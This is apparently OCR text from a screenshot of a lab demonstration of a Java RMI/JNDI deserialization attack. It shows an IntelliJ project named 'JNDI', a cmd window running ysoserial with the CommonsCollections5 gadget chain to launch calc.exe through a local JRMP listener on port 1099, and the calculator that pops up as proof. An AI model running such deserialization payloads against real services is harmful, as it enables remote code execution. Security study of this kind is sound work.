 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help JNDI [C:\Users\橙小溢\Desktop\JNDI] - ...\src\Rmi\ClientAttackRegistry\Registry.java
JNDI src Rmi ClientAttackRegistry Registry
1: Project
Project
Registry.jav
JNDI C:\Users\橙小溢\Desktop\JNDI
1
pac
C:\WINDOWS\system32\cmd.exe
Microsoft Windows [版本 10.0.18363.900]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\橙小溢>cd desktop
C:\Users\橙小溢\Desktop>java -cp ysoserial-master-3009
0.0.1 1099 CommonsCollections5 "calc.exe"
* Opening JRMP socket 127.0.0.1:1099
C:\Users\橙小溢\Desktop>
Ru
7: Structure
2: Favorites
Java Enterprise Spring 4: Run 5: Debug 6: TODO
Build completed successfully in 5 s 957 ms (2 minutes ago)
计算器
程序员
内存
0
内存中没有内容
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS
Lsh Rsh Or Xor Not And
↑ Mod CE C ⌫ ÷
A B 7 8 9 ×
C D 4 5 6 −
E F 1 2 3 +
( ) ± 0 . =